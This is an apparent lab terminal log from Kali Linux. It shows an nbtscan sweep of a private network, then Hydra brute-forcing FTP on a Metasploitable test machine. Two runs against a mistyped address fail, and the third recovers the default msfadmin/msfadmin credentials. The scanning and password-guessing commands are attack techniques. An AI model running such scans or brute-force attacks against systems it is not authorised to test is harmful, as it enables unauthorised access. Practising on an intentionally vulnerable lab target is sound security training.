 ┌──(root㉿kali)-[/home/kali]
└─# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP address NetBIOS Name Server User MAC address
192.168.56.1 LAPTOP-Q1OCGVI4 <server> <unknown> 0a:00:27:00:00:04
192.168.56.102 METASPLOITABLE <server> METASPLOITABLE 00:00:00:00:00:00
192.168.56.255 Sendto failed: Permission denied
┌──(root㉿kali)-[/home/kali]
└─# nano user
┌──(root㉿kali)-[/home/kali]
└─# nano pass
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user -P pass ftp://192.68.56.102
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-17 05:20:28
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.68.56.102:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-17 05:20:38
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user -P pass ftp://192.68.56.102
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-17 05:21:55
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.68.56.102:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-17 05:22:04
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user -P pass ftp://192.168.56.102
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-17 05:22:26
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.102:21/
[21][ftp] host: 192.168.56.102 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-17 05:22:27